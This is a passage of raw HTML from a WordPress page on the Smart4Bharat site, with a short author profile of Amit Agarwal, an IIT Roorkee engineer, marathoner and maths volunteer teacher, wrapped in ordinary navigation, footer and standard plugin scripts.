                                    </div>
                                    <div class="main-menu__right-top-social">
                                        <a href="https://twitter.com/SMaRT4Bharat" target="_blank"><i class="fab fa-twitter"></i></a>
                                    <a href="https://www.facebook.com/people/Smart4Bharat/100068877110306/" target="_blank"><i class="fab fa-facebook"></i></a>
                                    </div>
                                </div>
                            </div>
                            <div class="main-menu__right-bottom">
                                <div class="main-menu__main-menu-box">
                                    <a href="#" class="mobile-nav__toggler"><i class="fa fa-bars"></i></a>
                                    <div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper main-menu__list"><li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-315"><a href="https://smart4bharat.com/">Home</a></li>
<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="https://smart4bharat.com/about-us/">About us</a></li>
<li id="menu-item-270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-270"><a href="#pillars">SMaRTians</a><button class="sub-menu-toggle" aria-expanded="false" onClick="twentytwentyoneExpandSubMenu(this)"><span class="icon-plus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18 11.2h-5.2V6h-1.6v5.2H6v1.6h5.2V18h1.6v-5.2H18z" fill="currentColor"/></svg></span><span class="icon-minus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 11h12v2H6z" fill="currentColor"/></svg></span><span class="screen-reader-text">Open menu</span></button><button aria-label="dropdown toggler" class="customdropdown"><i class="fa fa-angle-down"></i></button>
<ul class="sub-menu">
	<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-406"><a href="https://smart4bharat.com/#members">Media members</a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-407"><a href="https://smart4bharat.com/#management">Management</a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-408"><a href="https://smart4bharat.com/#advisory-board">Advisory Board</a></li>
	<li id="menu-item-411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-411"><a href="https://smart4bharat.com/#jury">Our Jury</a></li>
	<li id="menu-item-412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-412"><a href="https://smart4bharat.com/#smartfriends">Friends of SMaRT</a></li>
	<li id="menu-item-413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-413"><a href="https://smart4bharat.com/#knowledgeprovider">Knowledge Providers</a></li>
</ul>
</li>
<li id="menu-item-271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-271"><a href="https://smart4bharat.com/#services">Services</a><button class="sub-menu-toggle" aria-expanded="false" onClick="twentytwentyoneExpandSubMenu(this)"><span class="icon-plus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18 11.2h-5.2V6h-1.6v5.2H6v1.6h5.2V18h1.6v-5.2H18z" fill="currentColor"/></svg></span><span class="icon-minus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 11h12v2H6z" fill="currentColor"/></svg></span><span class="screen-reader-text">Open menu</span></button><button aria-label="dropdown toggler" class="customdropdown"><i class="fa fa-angle-down"></i></button>
<ul class="sub-menu">
	<li id="menu-item-738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-738"><a href="https://smart4bharat.com/#faq-one">Entrepreneurs</a></li>
</ul>
</li>
<li id="menu-item-272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-272"><a href="https://smart4bharat.com/#pillars">Events</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://smart4bharat.com/contact-us/">Contact us</a></li>
<li class="deskt"><a href="/my-account/" class="">Join SMaRT</a></li><li class="deskt"><a href="/my-account/" class="">Login</a></li></ul></div>                                </div>
                                <div class="main-menu__main-menu-content-box">
                                    <div class="main-menu__search-cat-btn-box">
                                                                                <div class="main-menu__cat-box">
                                            <a href="/my-account/" class="main-menu__cart icon-avatar"></a>
                                        </div>
                                        										<div class="main-menu__btn-box">
                                            <a href="/my-account/" class="main-menu__btn"> <span class="fa fa-heart"></span> Join SMaRT</a>
                                        </div>
										                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </nav>
        </header>

        <div class="stricky-header stricked-menu main-menu">
            <div class="sticky-header__content"></div><!-- /.sticky-header__content -->
        </div><!-- /.stricky-header -->

	<div id="content" class="site-content page-wrapper">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-368" class="post-368 knowledge type-knowledge status-publish has-post-thumbnail hentry entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Amit Agarwal</h1>		
		
			<figure class="post-thumbnail">
				<img width="375" height="328" src="https://smart4bharat.com/wp-content/uploads/2023/02/Amit-Agarwal.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://smart4bharat.com/wp-content/uploads/2023/02/Amit-Agarwal.jpg 375w, https://smart4bharat.com/wp-content/uploads/2023/02/Amit-Agarwal-300x262.jpg 300w" sizes="(max-width: 375px) 100vw, 375px" style="width:100%;height:87.47%;max-width:375px;" />							</figure><!-- .post-thumbnail -->

					</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Amit Agarwal is an engineer from University of Roorkee (now IIT Roorkee). Currently working in a prestigious Maharatna oil PSU, he took his time out for the subject he is passionate about.He is an avid marathoner and mountaineer too. This is his first book. In his spare time, he teaches maths to underprivileged children.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
			</footer><!-- .entry-footer -->

				
</article><!-- #post-368 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-next"><a href="https://smart4bharat.com/knowledge/arsha-kala-bharati/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Arsha Kala Bharati</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->


		<!--Site Footer Start-->
        <footer class="site-footer">
            <div class="site-footer-bg" style="background-image: url(https://smart4bharat.com/wp-content/themes/twentytwentyone-child/images/site-footer-bg.jpg);">
            </div>
            <div class="site-footer__top">
                <div class="container">
                    <div class="row">
                        <div class="col-xl-4 col-lg-6 col-md-6 wow fadeInUp" data-wow-delay="100ms">
                            <div class="footer-widget__column footer-widget__about">
                                <div class="footer-widget__about-logo">
                                    <a href="https://smart4bharat.com"><img src="https://smart4bharat.com/wp-content/uploads/2023/01/logo-1-1.png    " alt><span>Smart4Bharat</span></a>
                                </div>
                                <div class="footer-widget__about-text-box">
                                    <p class="footer-widget__about-text">Helping each other can make
									the world a better place. We believe Equality is Strength. More research and content sharing spread more awareness in the world.</p>
                                </div>
								
																<div class="footer-widget__btn">
                                    <a href="/my-account/"> <span class="fa fa-heart"></span>Join SMaRT</a>
                                </div>
								                            </div>
                        </div>
                        <div class="col-xl-4 col-lg-6 col-md-6 wow fadeInUp" data-wow-delay="200ms">
                            <div class="footer-widget__column footer-widget__links clearfix makeitcenter">
                                <h3 class="footer-widget__title">Quick Links</h3>
                                <div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper footer-widget__links-list list-unstyled"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-315"><a href="https://smart4bharat.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="https://smart4bharat.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-270"><a href="#pillars">SMaRTians</a><button class="sub-menu-toggle" aria-expanded="false" onClick="twentytwentyoneExpandSubMenu(this)"><span class="icon-plus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18 11.2h-5.2V6h-1.6v5.2H6v1.6h5.2V18h1.6v-5.2H18z" fill="currentColor"/></svg></span><span class="icon-minus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 11h12v2H6z" fill="currentColor"/></svg></span><span class="screen-reader-text">Open menu</span></button><button aria-label="dropdown toggler" class="customdropdown"><i class="fa fa-angle-down"></i></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-406"><a href="https://smart4bharat.com/#members">Media members</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-407"><a href="https://smart4bharat.com/#management">Management</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-408"><a href="https://smart4bharat.com/#advisory-board">Advisory Board</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-411"><a href="https://smart4bharat.com/#jury">Our Jury</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-412"><a href="https://smart4bharat.com/#smartfriends">Friends of SMaRT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-413"><a href="https://smart4bharat.com/#knowledgeprovider">Knowledge Providers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-271"><a href="https://smart4bharat.com/#services">Services</a><button class="sub-menu-toggle" aria-expanded="false" onClick="twentytwentyoneExpandSubMenu(this)"><span class="icon-plus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18 11.2h-5.2V6h-1.6v5.2H6v1.6h5.2V18h1.6v-5.2H18z" fill="currentColor"/></svg></span><span class="icon-minus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 11h12v2H6z" fill="currentColor"/></svg></span><span class="screen-reader-text">Open menu</span></button><button aria-label="dropdown toggler" class="customdropdown"><i class="fa fa-angle-down"></i></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-738"><a href="https://smart4bharat.com/#faq-one">Entrepreneurs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-272"><a href="https://smart4bharat.com/#pillars">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://smart4bharat.com/contact-us/">Contact us</a></li>
<li class="deskt"><a href="/my-account/" class="">Join SMaRT</a></li><li class="deskt"><a href="/my-account/" class="">Login</a></li></ul></div>                            </div>
                        </div>
                        
                        <div class="col-xl-4 col-lg-6 col-md-6 wow fadeInUp" data-wow-delay="400ms">
                            <div class="footer-widget__column footer-widget__contact m-0">
								<h3 class="footer-widget__title">Contact Us</h3>
								<p class="footer-widget__contact-text">We give quick replies and answer to every call. Feel free to contact us anytime.
                                </p>
                                <ul class="list-unstyled footer-widget__contact-list">
                                    <li>
                                        <div class="icon">
                                            <i class="fa fa-envelope"></i>
                                        </div>
                                        <div class="text">
                                            <p><a href="/cdn-cgi/l/email-protection#741d1a121b34071915060040161c150615005a171b19"><span class="__cf_email__" data-cfemail="8ee7e0e8e1cefde3effcfabaece6effceffaa0ede1e3">[email&#160;protected]</span></a></p>
                                        </div>
                                    </li>
                                                                    </ul>
                                <div class="site-footer__social">
                                    <a href="https://twitter.com/SMaRT4Bharat" target="_blank"><i class="fab fa-twitter"></i></a>
                                    <a href="https://www.facebook.com/people/Smart4Bharat/100068877110306/" target="_blank"><i class="fab fa-facebook"></i></a>
                                </div>
                            </div>
                        </div>
						<p class="site-footer__bottom-text text-center">© All Copyright 2024 by Smart4Bharat | Developed By <a href="https://www.achyutlabs.com.au/" target="_blank">Achyut Labs</a>
                                </p>
                    </div>
                </div>
            </div>
            <!--<div class="site-footer__bottom">
                <div class="container">
                    <div class="row">
                        <div class="col-xl-12">
                            <div class="site-footer__bottom-inner">
                                <p class="site-footer__bottom-text">© All Copyright 2023 by Smart4Bharat
                                </p>
                            </div>
                        </div>
                    </div>
                </div>-->
            </div>
        </footer>
        <!--Site Footer End-->

	</div><!-- #content -->

	

</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwentyone-child\/*","\/wp-content\/themes\/twentytwentyone\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script src="https://widget.tagembed.com/embed.min.js?ver=6.4" id="__tagembed__embbedJs-js"></script>
<script src="https://smart4bharat.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://smart4bharat.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://smart4bharat.com/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.js?ver=4.7.9" id="qligg-swiper-js"></script>
<script src="https://smart4bharat.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script id="qligg-frontend-js-extra">
var qligg_frontend = {"settings":{"insta_flush":false,"insta_reset":1,"spinner_image_url":"","mail_to_alert":"ronak.prajapati@achyutlabs.com"},"QLIGG_DEVELOPER":"","restRoutePaths":{"username":"https:\/\/smart4bharat.com\/wp-json\/quadlayers\/instagram\/frontend\/user-media","tag":"https:\/\/smart4bharat.com\/wp-json\/quadlayers\/instagram\/frontend\/hashtag-media","tagged":"https:\/\/smart4bharat.com\/wp-json\/quadlayers\/instagram\/frontend\/tagged-media","stories":"https:\/\/smart4bharat.com\/wp-json\/quadlayers\/instagram\/frontend\/user-stories","comments":"https:\/\/smart4bharat.com\/wp-json\/quadlayers\/instagram\/frontend\/media-comments","userprofile":"https:\/\/smart4bharat.com\/wp-json\/quadlayers\/instagram\/frontend\/user-profile"}};
var qligg_frontend = {"settings":{"insta_flush":false,"insta_reset":1,"spinner_image_url":"","mail_to_alert":"ronak.prajapati@achyutlabs.com"},"restRoutePaths":{"username":"https:\/\/smart4bharat.com\/wp-json\/quadlayers\/instagram\/frontend\/user-media","tag":"https:\/\/smart4bharat.com\/wp-json\/quadlayers\/instagram\/frontend\/hashtag-media","tagged":"https:\/\/smart4bharat.com\/wp-json\/quadlayers\/instagram\/frontend\/tagged-media","stories":"https:\/\/smart4bharat.com\/wp-json\/quadlayers\/instagram\/frontend\/user-stories","comments":"https:\/\/smart4bharat.com\/wp-json\/quadlayers\/instagram\/frontend\/media-comments","userprofile":"https:\/\/smart4bharat.com\/wp-json\/quadlayers\/instagram\/frontend\/user-profile"}};
var qligg_frontend = {"settings":{"insta_flush":false,"insta_reset":1,"spinner_image_url":"","mail_to_alert":"ronak.prajapati@achyutlabs.com"},"QLIGG_DEVELOPER":"","restRoutePaths":{"username":"https:\/\/smart4bharat.com\/wp-json\/quadlayers\/instagram\/frontend\/user-media","tag":"https:\/\/smart4bharat.com\/wp-json\/quadlayers\/instagram\/frontend\/hashtag-media","tagged":"https:\/\/smart4bharat.com\/wp-json\/quadlayers\/instagram\/frontend\/tagged-media","stories":"https:\/\/smart4bharat.com\/wp-json\/quadlayers\/instagram\/frontend\/user-stories","comments":"https:\/\/smart4bharat.com\/wp-json\/quadlayers\/instagram\/frontend\/media-comments","userprofile":"https:\/\/smart4bharat.com\/wp-json\/quadlayers\/instagram\/frontend\/user-profile"}};
</script>
<script src="https://smart4bharat.com/wp-content/plugins/insta-gallery/build/frontend/js/index.js?ver=2a87381f92152918c580" id="qligg-frontend-js"></script>
<script src="https://smart4bharat.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://smart4bharat.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://smart4bharat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/smart4bharat.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://smart4bharat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://smart4bharat.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js"></scr' + 'ipt>' );
</script>
<script src="https://smart4bharat.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=6.8.3" id="twenty-twenty-one-primary-navigation-script-js"></script>
<script src="https://smart4bharat.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=6.8.3" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script src="https://smart4bharat.com/wp-content/themes/twentytwentyone-child/js/jquery-3.6.0.min.js?ver=6.8.3" id="jquery.bundle.min-js"></script>
<script src="https://smart4bharat.com/wp-content/themes/twentytwentyone-child/js/bootstrap.bundle.min.js?ver=6.8.3" id="bootstrap.bundle.min-js"></script>
<script src="https://smart4bharat.com/wp-content/themes/twentytwentyone-child/js/jarallax.min.js?ver=6.8.3" id="jarallax.min-js"></script>
<script src="https://smart4bharat.com/wp-content/themes/twentytwentyone-child/js/jquery.ajaxchimp.min.js?ver=6.8.3" id="jquery.ajaxchimp.min-js"></script>
<script src="https://smart4bharat.com/wp-content/themes/twentytwentyone-child/js/jquery.appear.min.js?ver=6.8.3" id="jquery.appear.min-js"></script>
<script src="https://smart4bharat.com/wp-content/themes/twentytwentyone-child/js/jquery.circle-progress.min.js?ver=6.8.3" id="jquery.circle-progress.min-js"></script>
<script src="https://smart4bharat.com/wp-content/themes/twentytwentyone-child/js/jquery.magnific-popup.min.js?ver=6.8.3" id="jquery.magnific-popup.min-js"></script>
<script src="https://smart4bharat.com/wp-content/themes/twentytwentyone-child/js/nouislider.min.js?ver=6.8.3" id="nouislider.min-js"></script>
<script src="https://smart4bharat.com/wp-content/themes/twentytwentyone-child/js/odometer.min.js?ver=6.8.3" id="odometer.min-js"></script>
<script src="https://smart4bharat.com/wp-content/themes/twentytwentyone-child/js/swiper.min.js?ver=6.8.3" id="swiper.min-js"></script>
<script src="https://smart4bharat.com/wp-content/themes/twentytwentyone-child/js/tiny-slider.min.js?ver=6.8.3" id="tiny-slider.min-js"></script>
<script src="https://smart4bharat.com/wp-content/themes/twentytwentyone-child/js/wNumb.min.js?ver=6.8.3" id="wNumb.min-js"></script>
<script src="https://smart4bharat.com/wp-content/themes/twentytwentyone-child/js/wow.js?ver=6.8.3" id="wow-js"></script>
<script src="https://smart4bharat.com/wp-content/themes/twentytwentyone-child/js/isotope.js?ver=6.8.3" id="isotope-js"></script>
<script src="https://smart4bharat.com/wp-content/themes/twentytwentyone-child/js/countdown.min.js?ver=6.8.3" id="countdown.min-js"></script>
<script src="https://smart4bharat.com/wp-content/themes/twentytwentyone-child/js/owl.carousel.min.js?ver=6.8.3" id="owl.carousel.min-js"></script>
<script src="https://smart4bharat.com/wp-content/themes/twentytwentyone-child/js/jquery.bxslider.min.js?ver=6.8.3" id="jquery.bxslider.min-js"></script>
<script src="https://smart4bharat.com/wp-content/themes/twentytwentyone-child/js/bootstrap-select.min.js?ver=6.8.3" id="bootstrap-select.min-js"></script>
<script src="https://smart4bharat.com/wp-content/themes/twentytwentyone-child/js/vegas.min.js?ver=6.8.3" id="vegas.min-js"></script>
<script src="https://smart4bharat.com/wp-content/themes/twentytwentyone-child/js/jquery-ui.js?ver=6.8.3" id="jquery-ui-js"></script>
<script src="https://smart4bharat.com/wp-content/themes/twentytwentyone-child/js/timePicker.js?ver=6.8.3" id="timePicker-js"></script>
<script src="https://smart4bharat.com/wp-content/themes/twentytwentyone-child/js/jquery.circleType.js?ver=6.8.3" id="jquery.circleType-js"></script>
<script src="https://smart4bharat.com/wp-content/themes/twentytwentyone-child/js/jquery.lettering.min.js?ver=6.8.3" id="jquery.lettering.min-js"></script>
<script src="https://smart4bharat.com/wp-content/themes/twentytwentyone-child/js/oxpins.js?ver=6.8.3" id="oxpins-js"></script>
		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
		</script>
		

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dcef376e1bd843d7928c1967b3516d28","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<div class="mobile-nav__wrapper">
        <div class="mobile-nav__overlay mobile-nav__toggler"></div>
        <!-- /.mobile-nav__overlay -->
        <div class="mobile-nav__content">
            <span class="mobile-nav__close mobile-nav__toggler"><i class="fa fa-times"></i></span>

            <div class="logo-box">
                <a href="https://smart4bharat.com"><a href="https://smart4bharat.com/" class="custom-logo-link" rel="home"><img width="178" height="138" src="https://smart4bharat.com/wp-content/uploads/2023/11/new_smart_logo.png" class="custom-logo" alt="Smart4bharat" decoding="async" /></a></a>
            </div>
            <!-- /.logo-box -->
            <div class="mobile-nav__container">
            	<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper main-menu__list"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-315"><a href="https://smart4bharat.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="https://smart4bharat.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-270"><a href="#pillars">SMaRTians</a><button class="sub-menu-toggle" aria-expanded="false" onClick="twentytwentyoneExpandSubMenu(this)"><span class="icon-plus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18 11.2h-5.2V6h-1.6v5.2H6v1.6h5.2V18h1.6v-5.2H18z" fill="currentColor"/></svg></span><span class="icon-minus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 11h12v2H6z" fill="currentColor"/></svg></span><span class="screen-reader-text">Open menu</span></button><button aria-label="dropdown toggler" class="customdropdown"><i class="fa fa-angle-down"></i></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-406"><a href="https://smart4bharat.com/#members">Media members</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-407"><a href="https://smart4bharat.com/#management">Management</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-408"><a href="https://smart4bharat.com/#advisory-board">Advisory Board</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-411"><a href="https://smart4bharat.com/#jury">Our Jury</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-412"><a href="https://smart4bharat.com/#smartfriends">Friends of SMaRT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-413"><a href="https://smart4bharat.com/#knowledgeprovider">Knowledge Providers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-271"><a href="https://smart4bharat.com/#services">Services</a><button class="sub-menu-toggle" aria-expanded="false" onClick="twentytwentyoneExpandSubMenu(this)"><span class="icon-plus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18 11.2h-5.2V6h-1.6v5.2H6v1.6h5.2V18h1.6v-5.2H18z" fill="currentColor"/></svg></span><span class="icon-minus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 11h12v2H6z" fill="currentColor"/></svg></span><span class="screen-reader-text">Open menu</span></button><button aria-label="dropdown toggler" class="customdropdown"><i class="fa fa-angle-down"></i></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-738"><a href="https://smart4bharat.com/#faq-one">Entrepreneurs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-272"><a href="https://smart4bharat.com/#pillars">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://smart4bharat.com/contact-us/">Contact us</a></li>
<li class="deskt"><a href="/my-account/" class="">Join SMaRT</a></li><li class="deskt"><a href="/my-account/" class="">Login</a></li></ul></div>            </div>
            <!-- /.mobile-nav__container -->

            <ul class="mobile-nav__contact list-unstyled">
                <li>
                    <i class="fa fa-envelope"></i>
                    <a href="/cdn-cgi/l/email-protection#ed84838b82ad9e808c9f99d98f858c9f8c99c38e8280"><span class="__cf_email__" data-cfemail="274e49414867544a46555313454f465546530944484a">[email&#160;protected]</span></a>
                </li>
                             </ul><!-- /.mobile-nav__contact -->
            <div class="mobile-nav__top">
                <div class="mobile-nav__social">
                    <a href="https://twitter.com/SMaRT4Bharat" target="_blank"><i class="fab fa-twitter"></i></a>
					<a href="https://www.facebook.com/people/Smart4Bharat/100068877110306/" target="_blank"><i class="fab fa-facebook"></i></a>
                </div><!-- /.mobile-nav__social -->
            </div><!-- /.mobile-nav__top -->



        </div>
        <!-- /.mobile-nav__content -->
    </div>
    <!-- /.mobile-nav__wrapper -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
jQuery(document).on("click", ".mobile-nav__container ul li a:not(.expanded)", function(e){
	//e.preventDefault();
	jQuery(".mobile-nav__wrapper").toggleClass("expanded");
	jQuery("body").toggleClass("locked");
});

jQuery(document).on('click', '.logout', function() {
    let id = jQuery(this).attr('data-id');

    jQuery.ajax({
        type: "POST",
        enctype: 'multipart/form-data',
        url: "https://smart4bharat.com/wp-admin/admin-ajax.php",
        data: {
                action: 'logoutuser', // wp_ajax_{action} WordPress hook to process AJAX requests
                value: id,
            },
        success: function (data) {
            window.location="/my-account/";
        },
        error: function (e) { 
            console.log("ERROR : ", e);
        }
    });
});

jQuery(document).ready(function(){

    setTimeout(function(){
         //var tag_new = jQuery("template").eq(38).attr("id");
         var tag_new = jQuery("template").last().attr("id");
         console.log(tag_new);
         //alert(tag_new);
         jQuery("#" + tag_new).css("display", "none");
         jQuery("#" + tag_new).next().next().css("display", "none");
    }, 100);
});
</script>
<script>
document.addEventListener('DOMContentLoaded', function() {
    const swiper = new Swiper('.brand-swiper', {
        spaceBetween: 100,
        loop: true,
        freeMode: true,
        grabCursor: true,
        slidesPerView: 5,
        autoplay: {
            delay: 1,
            disableOnInteraction: false
        },
        speed: 8000,
        freeModeMomentum: false,
        breakpoints: {
            0: {
                spaceBetween: 30,
                slidesPerView: 2
            },
            375: {
                spaceBetween: 30,
                slidesPerView: 2
            },
            575: {
                spaceBetween: 30,
